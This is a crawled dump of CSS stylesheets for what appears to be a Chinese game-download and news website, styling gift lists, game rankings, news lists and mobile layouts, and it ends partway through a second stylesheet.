    margin-top: 14px;
}

.gift_main .gift_cont .bd ul li .noli p,
.search_gift .bd ul li .noli p {
    width: 190px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
    /*超出隐藏*/
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    font-size: 16px;
    font-weight: 700;
    padding: 0;
    color: #454545;
}

.gift_main .gift_cont .bd ul li .detail i,
.search_gift .bd ul li .detail i {
    display: inline-block;
    padding: 0 20px;
    margin-top: 15px;
    font-size: 14px;
    color: #fff;
    display: -webkit-box;
    /*将对象转为弹性盒模型展示*/
    -webkit-box-orient: vertical;
    /*设置弹性盒模型子元素的排列方式*/
    -webkit-line-clamp: 1;
    /*限制文本行数*/
    overflow: hidden;
    /*超出隐藏*/
    text-align: center;
}


/* .search_gift .bd ul li .detail i {
    width: 235px;
} */

.prefe .gift_main .gift_cont .bd ul li .detail i {
    margin-top: 0;
    line-height: 24px;
}

.prefe .gift_main .gift_cont .bd ul li .sur {
    margin-top: 50px;
    text-decoration: none!important;
    font-size: 14px;
    color: #666;
}

.prefe .gift_main .gift_cont .bd ul li .sur b {
    font-size: 18px;
    color: #f60;
    font-style: normal;
}

.gift_main .gift_cont .bd ul li .detail p {
    color: #666!important;
    padding: 0;
}

.recomm_game {
    width: 800px;
    margin: 0 20px;
}

.recomm_game .bd ul li {
    position: relative;
    float: left;
    width: 85px;
    margin-right: 34px;
    margin-bottom: 20px;
}

.recomm_game .bd ul li a {
    display: inline-block;
    width: 100%;
    height: 100%;
    color: #666!important;
    text-decoration: none!important;
}

.recomm_game .bd ul li img {
    width: 85px;
    height: 85px;
    border-radius: 15px;
    margin-bottom: 5px;
}
.recomm_game .bd ul li .type{
    font-size: 12px;
    color: #888;
    text-align: center;
}
.recomm_game .bd ul li .hide_btn{
        position: absolute;
    width: 85px;
    line-height: 22px;
    background: #f60;
    color: #fff;
    border-radius: 3px;
    left: 50%;
    bottom: -5px;
    transform: translateX(-50%);
    z-index: -999;
    text-align: center;
    font-size: 12px;
}
.recomm_game .bd ul li:hover .hide_btn{
    z-index: 99;
}
.recomm_game .bd ul li:nth-child(7n+7) {
    margin-right: 0!important;
}

.recomm_game .bd ul li a i {
    display: inline-block;
    width: 85px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
    /*超出隐藏*/
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    text-align: center;
}

.rank_tab {
    margin-bottom: 30px;
}

.rank_tab .rank_tab_list {
    width: 120px;
}

.rank_tab .rank_tab_list li {
    width: 100%;
    height: 80px;
    line-height: 80px;
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    background-color: #f4f4f4;
    border-radius: 5px 0 0 5px;
    position: relative;
    z-index: 99999;
}

.rank_tab .rank_tab_list li a {
    display: inline-block;
    width: 100px;
    height: 100%;
    color: #fff!important;
    text-align: center;
    box-shadow: 0px 0px 15px 0px rgba(0, 5, 0, .4) inset;
    background-color: rgb(64, 148, 31);
    margin-left: 20px;
    border-radius: 5px 0 0 5px;
    border-bottom: 4px solid transparent;
}

.rank_tab .rank_tab_list li a:hover {
    background-color: rgb(85, 196, 41);
}

.rank_tab .rank_tab_list li.current {
    background-color: #fff;
    box-shadow: -5px -2px 5px 0px rgba(105, 105, 105, .1);
}

.rank_tab .rank_tab_list li.current a {
    color: #ff3000!important;
    background-color: #fff;
    box-shadow: none;
    margin-left: 0px;
    width: 120px;
    overflow: hidden;
    border-bottom: 4px solid #60a805
}

.rank_tab .rank_tab_item {
    width: 1080px;
    padding: 60px 50px 30px 50px;
    box-shadow: 0px 0px 10px 0px rgba(105, 105, 105, .18);
    background-color: #fff;
}

.rank_tab_item .top1 .conte {
    position: relative;
    background-color: rgba(0, 0, 0, .9);
    height: 350px;
}

.rank_tab_item .top1 .conte .bg_img {
    position: absolute;
    top: 50%;
    left: 25px;
    transform: translateY(-50%);
    width: 730px;
    height: 300px;
    border-radius: 5px;
}

.rank_tab_item .top1 .conte .info {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 25px;
    text-align: center;
}

.rank_tab_item .top1 .conte .info button {
    display: block;
    border: 1px solid #ffc64a;
    margin: 15px 0;
    border-radius: 5px;
    transition: .2s;
}

.rank_tab_item .top1 .conte .info button a {
    display: inline-block;
    padding: 10px 35px;
    color: #ffc64a;
}

.rank_tab_item .top1 .conte .rank_tip,
.rank_tab_item .top_scont .rank_tip {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: -65px;
    z-index: 99999;
}

.rank_tab_item .top_scont .rank_tip {
    top: -30px;
}

.rank_tab_item .top1 .conte .info button:hover {
    background-color: #ff5f0b;
    border: 1px solid #ff5f0b;
    box-shadow: 0px 0px 10px 0px rgba(255, 55, 5, .85);
}

.rank_tab_item .top1 .conte .info button:hover a {
    color: #fff!important;
}

.rank_tab_item .top1 .conte .info h3 {
    font-weight: 700;
    font-size: 22px;
    color: #fff;
    ;
}

.rank_tab_item .top1 .conte .info em {
    color: #fff;
    border-bottom: 1px solid #6e6e6e;
    padding-bottom: 10px;
}

.rank_tab_item .top1 .conte .info em b,
.rank_tab_item .top_sren em b {
    padding: 2px 8px;
    font-weight: 400;
    color: #fff;
    border-radius: 3px;
}

.rank_tab_item .top1 .conte .info em b:nth-child(1),
.rank_tab_item .top_sren em b:nth-child(1) {
    background-color: #409eff;
}

.rank_tab_item .top1 .conte .info em b:nth-child(2),
.rank_tab_item .top_sren em b:nth-child(2) {
    background-color: #ff5640;
    margin-left: 5px;
}

.rank_tab_item .top1 .conte .info .class,
.rank_tab_item .top_scont .bg .class {
    margin: 10px 0;
    color: #ccc;
}

.rank_tab_item .top1 .conte .info .btn {
    padding-left: 19px;
    padding-top: 20px;
    margin-top: 5px;
}

.rank_tab_item .top_scont {
    width: 180px;
    height: 250px;
    float: left;
    position: relative;
    margin: 40px 20px 20px 0;
}

.rank_tab_item .top_scont:nth-child(5) {
    margin-right: 0;
}

.rank_tab_item .top_scont .bg_img {
    width: 180px;
    height: 250px;
    position: absolute;
    top: 0;
    left: 0;
}

.rank_tab_item .top_scont p.tit {
    width: 180px;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .7);
    text-align: center;
    line-height: 45px;
    color: #fff;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
    /*超出隐藏*/
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    font-weight: 700;
    font-size: 18px;
}

.rank_tab_item .top_scont .bg {
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 180px;
    height: 205px;
    background-color: rgba(0, 0, 0, .7);
    color: #fff;
    padding: 15px 20px;
    opacity: 0;
    transition: .2s;
}

.rank_tab_item .top_scont:hover .bg {
    opacity: 1;
}

.rank_tab_item .top_scont .bg .btn {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    display: block;
}

.rank_tab_item .top_scont .bg .btn button {
    width: 110px;
    color: #fff;
    border: 1px solid #fff;
    margin: 7px 0;
    border-radius: 3px;
    transition: .2s;
}

.rank_tab_item .top_scont .bg .btn button a {
    display: inline-block;
    padding: 5px 27px;
    color: #fff;
}

.rank_tab_item .top_scont .bg .btn button:hover {
    background-color: #ff3000;
    border: 1px solid #11d811;
    box-shadow: 0px 0px 15px 0px rgba(42, 218, 42, 0.9);
}

.rank_tab_item .top_scont .bg .btn button:hover a {
    color: #fff!important;
}

.rank_tab_item .top_scont .bg .class {
    padding-bottom: 5px;
    border-bottom: 1px solid #6e6e6e;
}

.rank_tab_item .top_scont>span {
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    text-align: center;
    line-height: 40px;
    font-weight: 700;
    font-size: 18px;
    z-index: 999999;
    color: #fff;
}

.rank_tab_item .top_scont:nth-child(3)>span {
    background-color: #60a805;
}

.rank_tab_item .top_scont:nth-child(4)>span {
    background-color: #72c909;
}

.rank_tab_item .top_scont:nth-child(5)>span {
    background-color: #7cdd05;
}

.rank_tab_item .top_sren {
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #ebebeb;
    padding: 0 20px;
    margin-top: 10px;
    transition: .2s;
}

.rank_tab_item .top_sren:hover {
    border-radius: 5px;
    background-color: #f4f4f4;
    border-bottom: 1px solid transparent;
}

.rank_tab_item .top_sren .num {
    height: 30px;
    width: 30px;
    background-color: #c4c4c4;
    line-height: 30px;
    text-align: center;
    border-radius: 100%;
    font-weight: 700;
    font-size: 18px;
    margin: 10px 35px 0 0;
}

.rank_tab_item .top_sren .name {
    width: 300px;
    font-size: 16px;
    margin-right: 20px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
    /*超出隐藏*/
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    color: #000;
}

.rank_tab_item .top_sren button {
    cursor: auto;
}

.rank_tab_item .top_sren button a {
    display: inline-block;
    padding: 5px 15px;
    border: 1px solid #666;
    margin-left: 30px;
}

.rank_tab_item .top_sren button a:hover {
    background-color: #ff3000;
    color: #fff!important;
    border-color: #ff3000;
}

.rank_tab_item .top_sren em {
    margin-left: 50px;
}

.rank_hot_game {
    height: 200px!important;
}

.rank_hot_game .ti_img img {
    height: 180px!important;
}

.rank_hot_game .ti_img {
    top: -10px!important;
}

.rank_hot_game ul {
    margin-left: 75px !important;
}

.rank_hot_game ul li img {
    width: 110px;
    height: 110px!important;
}

.rank_hot_game ul li {
    margin-right: 27px;
}

.rank_hot_game .more {
    bottom: -12px;
    right: 0px;
    position: absolute;
}

.rank_hot_game .more img {
    width: 120px;
}


.show-pc{display: block}
.show-mob{display: none}

.game-content .game-menu {list-style: none;line-height: 36px;border: 1px solid #f60;border-radius: 5px;margin: 10px;text-align: center;}
.game-content .game-menu.clearfix:after {content: ".";display: block;clear: both;height: 0;overflow: hidden;visibility: hidden;font-size: 0;}
.game-content .game-menu li {width: 50%;float: left;}
.game-content .game-menu li a {display: inline-block;width: 100%;height: 100%;color: #666;font-size: 13px;}
.game-content .game-menu .uk-active {background: #f60;color: #fff;}
.game-content .game-menu .uk-active a {color: #fff;}
.game-content .game-main {transform: translateY(-28px);}

.game-content .row {padding: 0 10px;}
.game-content .row .px15{padding:  15px 0;}
.game-content .row .ztyw.w70 .img {width: 70px;}
.game-content .row .ztyw.w70 .info {margin-right: -70px;padding-right: 70px;}
.game-content .row .ztyw.w70 .img img {height: 70px;border-radius: 10px;}
.game-content .row .ztyw .info .l {position: absolute;top: 50%;transform: translateY(-50%);left: 80px;width: 180px;}
.game-content .row.left0 .info {left: 5px;}




.ztyw {
    position: relative;
    width: 100%;
    overflow: hidden;
    cursor: pointer;
    border-bottom: 1px dashed #f4f4f4;
    height: 100px;
}

.ztyw a:not(.a) {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
}

.ztyw .info p:last-child {
    padding-bottom: 0;
}

.ztyw .info p span {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.ztyw .info p span.two {
    white-space: unset;
    overflow: hidden;
    height: 40px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.ztyw .info {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: calc(100% - 20px);
    display: inline-block;
    left: 80px;
}

.ztyw .info p {
    display: block;
    width: calc(100% - 10px);
}

.ztyw .info .r {
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    right: -15px;
    display: inline-block;
    width: 60px;
    text-align: right;
}

.ztyw.w100 .info {
    margin-right: -100px;
    position: absolute;
    width: calc(100% - 130px)!important;
    left: 130px!important;
    padding-right: 0!important;
    top: 50%;
    transform: translateY(-50%);
}

.ztyw .t_star i {
    transform: translateY(0);
}

.star_bg {
    display: inline-block;
    height: 25px;
    width: 97px;
    background: url(/common/static/images/t_star.png) no-repeat;
    background-position: 0 -65px;
    transform: translateY(2px);
    border: none!important;
}

.t_star i {
    float: left;
    height: 16px;
    width: 97px;
    transform: translateY(5px);
    background: url(/common/static/images/t_star.png) no-repeat;
}

.t_star i.five_stars {
    background-position: 0px -95px;
}

.t_star i.four_stars {
    background-position: -20px -95px;
}

.t_star i.three_stars {
    width: 70px;
    background-position: -40px -95px;
}

.t_star i.two_stars {
    width: 50px;
    background-position: -60px -95px;
}

.t_star i.one_stars {
    width: 30px;
    background-position: -80px -95px;
}


.ztyw .info p cite.b, .ztyw .info p cite.p_b {
    font-style: normal;
    padding: 0;
    background: transparent;
    color: #999;
    margin-right: 20px;
    position: relative;
    font-size: 12px;
    line-height: 18px;
}

.ztyw .info p cite.b::after {
    content: "";
    position: absolute;
    top: 4px;
    right: -12px;
    height: 9px;
    width: 1px;
    background: #999;
}

.ztyw .info p cite.x_b::after {
    content: "";
    position: absolute;
    top: 3px;
    right: -12px;
    height: 12px;
    width: 1px;
    background: #999;
}

.ztyw .info p cite.p_b::after {
    content: "";
    position: absolute;
    top: 0;
    right: -12px;
    height: 12px;
    width: 1px;
    background: #999;
}

.ztyw .info p cite.b:last-child::after {
    width: 0;
}

.ztyw .info p i {
    display: inline-block;
    vertical-align: middle;
    color: #999;
    margin-right: 5px;
    font-size: 20px;
    margin-top: 5px;
}

.ztyw .info .r div.a {
    line-height: 18px;
    background: #ff3000;
    background-image: linear-gradient(90deg, #ffbe3c, #f10000);
    padding: 7px 10px;
    color: #fff;
    font-size: 14px;
    display: inline-block;
    width: 100%;
    text-align: center;
    border-radius: 3px;
}

.pagination {padding:40px 0;width:100%;text-align:center}
.nav-links a{background-color:#f5f5f5;color:#333!important;display:inline-block;font-size:14px;height:30px;line-height:30px;padding:0 10px;text-transform:uppercase;border-radius:3px; margin: 2px;}
.nav-links a:hover {background-color:#f0f0f0;color:#fff;text-decoration:none}
.nav-links a.dots:hover {color:#333!important}
.nav-links a.curpage{color:#f33!important}
.nav-links .nopage,.nav-links .nextpage {position:relative}
.page-title {font-size:1.5em;margin-bottom:25px;line-height:1.2}
.pageinfo {display: none;}
.nav-links .homepage,.nav-links .endpage{}


.game_download_main .pc-show{display: block}
.game_download_main .mob-show{display: none}

.app-article .app-top{padding: 40px 0 0;position: relative;line-height: 20px;}
.app-article .app-top .panel{background: #fff;padding: 15px;border-radius: 5px;position: relative;z-index: 999;box-shadow: 0 0 10px 0 rgba(50, 50, 50, .2);}
.app-article .app-top .panel img {height: 100px;width: 100px;display: block;margin: auto;margin-top: -42px;border-radius: 30px;}
.app-article .app-top .panel .info{position: relative}
.app-article .app-top .panel .info .title {display: block;text-align: center;margin: 10px 0 0 0;color: #333;font-weight: bold;font-size: 18px;}
.app-article .app-top .panel .info p {text-align: center}
.app-article .app-top .panel .info p span.b {padding: 0;color: #999;position: relative;display: inline-block;}
.app-article .app-top .panel .info p span {color: #999;font-size: 14px;display: block;text-align: center;margin: 4px 20px 4px 0;}
.app-article .app-top .panel .info p span.b::after {content: "";position: absolute;top: 4px;right: -12px;height: 9px;width: 1px;background: #c2c2c2;}
.app-article .app-top .panel .info p span.b:last-child::after{width: 0;}
.app-article .app-top .panel .info p#download {display: block;text-align: center;margin: 5px 0;color: #333;font-weight: bold;font-size: 18px;}
.app-article .app-top .panel .info p#download a{color: white;font-size: 14px;width: 70%;display: block;margin: 5px auto 10px auto;background: #ff3000;padding: 10px 0;border: 1px solid #ff3000;text-align: center;border-radius: 5px;}
.app-article .app-top .panel .info p#download a:hover{color: white!important;}
.app-article .app-top .panel .info p#download a span {color: #fff;font-weight: 700; margin: 0;}
.app-article .app-top .panel .info p.tips{margin-top: 5px;color: #888;font-size: 14px;}

@media only screen and (max-width: 1250px) {

}

@media only screen and (min-width: 960px) and (max-width:1079px) {


}
@media only screen and (min-width: 768px) and (max-width:959px) {

}
@media only screen and (max-width:800px) {
    .game_download_main{padding: 0!important;background-color: unset!important;}
    .game_download_main .tips{width: unset!important;}

    .game_download_main .left_content{margin-right: 0!important;}
    .game_download_main .container_game{display: block !important;}
    .game_download_main .left_content .container3 {flex-direction: column}
    .game_download_main .left_content .container3 .soft_down_pc {margin-right:0;width: auto;}
    .container3 .gl {width: auto !important}
    .tabs_container .gl .txt, .news_cont .gl .txt, .img_gl .txt {width: auto !important}
    .news_main .zx, .tabs .zx .bd>ul>li, .img_gl .zx, .img_gl .zx .bd>ul>li {width: auto !important}

    .app-article {background-color: #f4f4f4}
    .app-article .app-top {padding: 0}
    .app-article .bg img{top: unset}
    .app-article .app-top .panel{margin-top: 80px}
    .app-article .app-top .panel .info p.tips {font-size: 12px}
    .app-article .app-top .panel .info p#download a{background: #409eff;border: 1px solid #409eff;}
    .app-article .show-mob .fn_bgfff {background: #fff;}
    .app-article .show-mob .fn_mgsx10 {margin: 10px 0;}
    .app-article .show-mob .fn_bgfff .ct {padding: 10px 12px 0 12px;border-bottom: 1px solid #f4f4f4;}
    .app-article .show-mob .fn_bgfff .ct span {color: #000;font-weight: bold;display: inline-block;vertical-align: middle;position: relative;font-size: 16px;background: #fff;margin-bottom: -1px;}
    .app-article .show-mob .fn_bgfff .hdt {white-space: nowrap;-webkit-overflow-scrolling: touch;overflow-x: auto;overflow-y: hidden;width: 100%;}
    .app-article .show-mob .fn_bgfff .hdt .game_img ul{white-space: nowrap;-webkit-overflow-scrolling: touch;overflow: hidden;}
    .app-article .show-mob .fn_bgfff .hdt .game_img li{display: inline-block;margin: 0 10px;}
    .app-article .show-mob .fn_bgfff .hdt>div {display: inline-block;margin-right: 5px;}
    .app-article .show-mob .fn_bgfff .hdt>div img{width: 150px;border-radius: 10px;margin-right: 10px;}
    .app-article .show-mob .fn_bgfff .hdt>div img:last-child{margin-right: 0!important;}
    .app-article .show-mob .fn_bgfff .fn_pdzy10 {padding: 20px 10px;}
    .app-article .show-mob .fn_bgfff .nn {padding: 0 15px 15px;color: #666;font-size: 14px;line-height: 25px;}

    .app-article .show-mob .relate_content .relate_item .stxw {flex: 1;padding: 10px 0;margin: 0 5px;overflow: hidden;cursor: pointer;background-color: #f9f9f9;border-radius: 10px;}
    .app-article .show-mob .relate_content .relate_item .stxw .img.w60 img {width: 60px;height: 60px;margin: 0 auto;display: block;border-radius: 15px;}
    .app-article .show-mob .relate_content .relate_item .stxw .info {padding: 5px 10px 0 10px;}
    .app-article .show-mob .relate_content .relate_item .stxw .info p span {display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: center;color: #333;font-size: 14px;height: 16px;}
    .app-article .show-mob .relate_content .relate_item .stxw .info span {font-size: 12px;}
    .app-article .show-mob .relate_content .relate_item .stxw .info p.tc {text-align: center;}
    .app-article .show-mob .relate_content .relate_item .stxw .info p cite {font-style: normal;background: #409eff;display: inline-block;vertical-align: middle;color: #fff;font-size: 12px;padding: 4px 17px;border-radius: 3px;margin-top: 6px;}

    .app-article .show-mob .relate_article .list_bg {background-color: #f4f4f4;border-bottom: none;border-radius: 5px;padding: 10px!important;}
    .app-article .show-mob .relate_article .ztyw a:not(.a) {position: absolute;top: 50%;transform: translateY(-50%);width: 100%;}
    .app-article .show-mob .relate_article .ztyw.w100 .img {width: 84px;}
    .app-article .show-mob .relate_article .ztyw .img {width: 200px;float: left;position: absolute;top: 50%;transform: translateY(-50%);}
    .app-article .show-mob .relate_article .ztyw.w100 .img img {height: 75px;width: 75px;border-radius: 20px;border-radius: 6px!important;width: 120px!important;}
    .app-article .show-mob .relate_article .ztyw.w100 .info {margin-right: -100px;position: absolute;width: calc(100% - 130px)!important;left: 130px!important;padding-right: 0!important;top: 50%;transform: translateY(-50%);}

    .app-article .show-mob .relate_article .ztyw .info p em.one {display: inline-block;font-size: 12px;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .app-article .show-mob .relate_article .ztyw .info p em {vertical-align: middle;font-size: 12px;color: #999;line-height: 180%;}
    .app-article .show-mob .relate_article .ztyw .info .attr div em {float: left;background-size: 14px;color: #bbb;height: 20px;line-height: 22px;}
    .app-article .show-mob .relate_article .aricle_list p {padding: 0;margin: 10px 0;}
    .app-article .show-mob .relate_article .aricle_list.n2 cite {font-style: normal;display: inline-block;vertical-align: middle;background-color: #bbb;color: #fff;width: 7px;height: 7px;margin-right: 15px;font-size: 12px;border-radius: 2px;margin-bottom: -1px;}
    .app-article .show-mob .relate_article .aricle_list span {color: #333;font-size: 14px;display: inline-block;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;vertical-align: middle;}
    .app-article .show-mob .relate_article .aricle_list.n2 span {width: calc(100% - 22px);width: -webkit-calc(100% - 22px);width: -moz-calc(100% - 22px);}


    /*  yx  */
    .youxi-download .show-mob .hot_game_tit{float: left;width: 7%;height: 90px;line-height: 16px;padding: 15px 2%;color: #fff;overflow: hidden;-webkit-box-flex: 0;-ms-flex: none;flex: none;text-align: center;background: url([data-uri]) 50% 50% no-repeat;background-size: cover;font-weight: bold;}
    .youxi-download .game_list {width: 93%;height: 90px;/* margin-top: 10px; */padding-top: 5px;overflow: hidden;position: relative;background-color: #fff;}
    .youxi-download .game_list .game_icon {width: 100%;clear: both;height: 90px;}
    .youxi-download .game_list .game_icon li {width: 25%;float: left;height: 90px;text-align: center;}
    .youxi-download .game_list .game_icon li a {display: block;margin: 0 5px;font-size: 14px;}
    .youxi-download .game_list .game_icon li a img {width: 65px;height: 65px;border-radius: 14px;}
    .youxi-download .game_list .game_icon li a span {margin-top: 6px;display: block;line-height: 15px;height: 15px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-size: 12px;}
    .youxi-download .game_list .hd_page {top: 17px;right: 5px;position: absolute;text-align: right;-webkit-transition: 300ms;-moz-transition: 300ms;-o-transition: 300ms;transition: 300ms;-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);z-index: 10;}
    .youxi-download .game_list .hd_page li {width: 8px;height: 8px;display: inline-block;background: none;border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;cursor: pointer;margin: 0 3px;text-indent: 9999px;}
    .youxi-download .game_list .hd_page .on {opacity: 0;}

    .youxi-download .paixu {display: flex;width: 100%;background: #fff;position: relative;z-index: 999;border-bottom: 1px solid #e0e0e0;margin-top: 10px;}
    .youxi-download .paixu ul {flex: 3;}
    .youxi-download .paixu>ul>li {width: 30%;float: left;text-align: center;height: 40px;}
    .youxi-download .paixu li>a.on {color: #409eff;position: relative;border-bottom: 2px solid #409eff;}
    .youxi-download .paixu li>a {display: inline-block;font-size: 16px;height: 40px;line-height: 40px;width: 100%;margin: 0 10px;}
    .youxi-download .paixu .more {display: flex;align-items: center;text-align: center;width: 15%;}
    .youxi-download .paixu i {width: 100%;height: 100%;display: inline-block;background: url(../images/select.png) no-repeat center;background-size: 1.35rem;}
    .youxi-download .cd {z-index: 9;position: absolute;background: #fff;width: 100%!important;top: 40px;left: 0;box-shadow: 0px 0px 10px 0px rgb(75, 75, 75, .2);}
    .youxi-download .cd .t {display: block;padding-left: 12px;}
    .youxi-download .cd .t span {text-align: left;color: #409eff;border-bottom: 1px solid #F3F3F3;padding: 10px 0;display: block;font-size: 16px;}
    .youxi-download .cd .c {overflow: hidden;padding: 4px 3px;}
    .youxi-download .cd .c a.current {background: #409eff!important;color: #fff;border: none!important;}
    .youxi-download .cd .c a {width: calc(25% - 10px);float: left;margin: 8px 5px;display: block;padding: 8px 3px;background: #F3F3F3;border-radius: 3px;font-size: 14px;color: #333;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: center;}

    .youxi-download .public_title {display: flex;justify-content: space-between;padding: 0.25rem 0.3rem 1rem;box-sizing: border-box;background: #fff;}
    .youxi-download .public_title span {font-size: 1.3rem;color: rgb(51, 51, 51);font-weight: bold;display: flex;}
    .youxi-download .public_title span::before {content: '';width: 0.3rem;height: 100%;display: block;align-items: center;background-color: #409eff;border-radius: 0.05rem;margin-right: 0.15rem;box-sizing: border-box;}
    .youxi-download .public_title a {font-size: 0.7rem;color: #409eff;font-weight: normal;display: flex;align-items: center;}
    .youxi-download .public_title a::after {content: '';width: 0;height: 0;display: block;border-top: 0.3rem solid transparent;border-left: 0.5rem solid #409eff;border-bottom: 0.3rem solid transparent;margin-left: 0.4rem;box-sizing: border-box;}

    .youxi-download .zhuanti {
        width: 100%;
    }
    .youxi-download .zhuanti ul {
        padding: 0 10px;
        clear: both;
    }
    .youxi-download .zhuanti ul li {
        width: calc(50% - 5px);
        float: left;
        border-radius: 5px;
        overflow: hidden;
        height: 120px;
    }
    .youxi-download .zhuanti ul li img {
        width: 100%;
        height: 90px;
    }
    .youxi-download .zhuanti ul li p {
        margin-top: 3px;
        line-height: 18px;
        font-size: 12px;
        text-align: center;
        color: rgb(56, 56, 56);
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 1;
        overflow: hidden;
    }
}

@media only screen and (min-width:641px) and (max-width:767px) {


}
@media only screen and (min-width:480px) and (max-width:640px) {
    .show-pc{display: none}
    .show-mob{display: block}
}
@media only screen and (max-width:479px) {
    .show-pc{display: none}
    .show-mob{display: block}
}


--- FILE ---
content_type: text/css
request_url: https://www.gdnet.com.cn/common/static/923mishi/css/news_list.css
body_size: 6629
content:
.hot_game {
    position: relative;
    height: 150px;
    padding: 0 20px;
    background-color: #fff;
    margin: 20px auto;
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, .15);
}

.hot_game .ti_img {
    position: absolute;
    top: -8px;
}

.hot_game .ti_img img {
    height: 145px;
}

.hot_game ul {
    margin-left: 50px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: grid;
    grid-template-columns: repeat(9, minmax(0, 1fr));
}

.hot_game ul li {
    width: 110px;
    height: 120px;
    text-align: center;
    margin-right: 15px;
}

.hot_game ul li img {
    height: 95px;
    width:95px ;
    border-radius: 20px;
}

.hot_game ul li a i {
    margin-top: 5px;
    display: inline-block;
    width: 110px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
}

.news_main .link_list {
    background: #f9f9f9;
    border-bottom: 2px solid #f4f4f4;
}

.news_main .link_list ul li {
    float: left;
    width: 179px;
    margin-right: 25px;
    text-align: center;
    height: 45px;
    line-height: 45px;
}

.news_main .link_list ul li:last-child {
    margin-right: 0;
    width: 180px;
}

.news_main .link_list ul li a {
    display: inline-block;
    width: 100%;
    font-size: 16px;
    font-weight: 700;
    border-radius: 5px 5px 0 0;
}

.news_main .link_list ul li a:hover {
    text-decoration: none;
}

.news_main .link_list ul li a.current {
    color: #f60!important;
    border-bottom: 2px solid #f60;
}

.news_main .link_list ul li a.current:hover {
    color: #f60!important;
}

.news_cont {
    background-color: #fff;
    display: flex;
    justify-content: space-between;
}

.news_cont .news_list .con{width: auto}
.news_cont .spl_news_list{margin-right: 20px;overflow: hidden;width: 100%}
.base_content .news_cont{
    padding-left: 20px;
} 
.base_content .news_cont .news_list{
    width: 800px;
}
.news_cont .news_list .con li {
    position: relative;
    padding-right: 20px;
    height: 150px;
    margin: 20px 0 10px 0;
    border-bottom: 1px solid #f1f1f1;
    transition: .2s;
}

.news_cont .news_list .con li:hover {
    background-color: #f9f9f9;
    /* border-bottom: 1px solid transparent; */
}

.prefe .news_cont .news_list .con li {
    padding: 0;
    height: 135px;
    padding-left: 20px;
 
}

.news_cont .news_list .con li a {
    display: flex;
    justify-content: space-between;
    height: 100%;
}

.news_cont .news_list .con li a>img {
    flex-shrink: 0;
    height: 125px;
    width: 220px;
    border-radius: 3px;
    margin-right: 10px;

}

.prefe .news_cont .news_list .con li a>img {
    height: 100px;
    width: 175px;
    top: 50%;
    border-radius: 5px;
}

.news_cont .news_list .con li a .txt {
    height: 125px;
    /*width: 585px;*/
}
.news_cont .news_list .con li.spl_news_li a .txt{
    width: 0; flex: 1;
}
.prefe .news_cont .news_list .con li a .txt {
    top: 50%;
    height: 100px;
    left: 190px;
    width: 590px;
}

.news_cont .news_list .con li a .txt p {
    width: 504px!important;
}

.news_cont .news_list .con li a .txt h3,
.prefe .news_cont .news_list .con li a p {
    /*width: 450px;*/
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    font-weight: 700;
    color: #151515;
    font-size: 16px;
}

.prefe .news_cont .news_list .con li a p {
    font-size: 16px!important;
    width: 650px;
}

.news_cont .news_list .con li .hd {
    display: flex;
    justify-content: space-between;
}

.news_cont .news_list .con li:hover .hd p {
    text-decoration: underline;
    color: #f60!important;
}

.news_cont .news_list .con li .hd>i {
    padding: 3px 15px;
     background: #E9E9E9;
    color: #999;
    border-radius: 4px;
    white-space: nowrap;
}
.news_cont .news_list .con li:hover h3{
    color: #f60!important;
    text-decoration: underline;
}
.prefe .news_cont .news_list .con li .hd>i {
    background: #E9E9E9;
    color: #999;
    border-radius: 4px;
}

.prefe .news_cont .news_list .con li a:hover .hd>i,
.news_cont .news_list .con li:hover .hd>i{
    background-color: #ff3000!important;
    color: #fff;
}

.news_cont .news_list .con li .info {
    color: #9b9b9b;
    margin-top: 55px;
    font-size: 12px;
}

.news_cont .news_list .con li .info img,
.news_detail_main .left_content .tit_cent img,
.pc_right_spl ul li .info img {
    display: inline-block;
    width: 14px;
    height: 14px;
    margin-right: 5px;
    transform: translateY(-1px);
}

.prefe .news_cont .news_list .con li .info i {
    display: inline-block;
    width: 15px;
    height: 15px;
    background: url(../images/pls_hots.png) no-repeat;
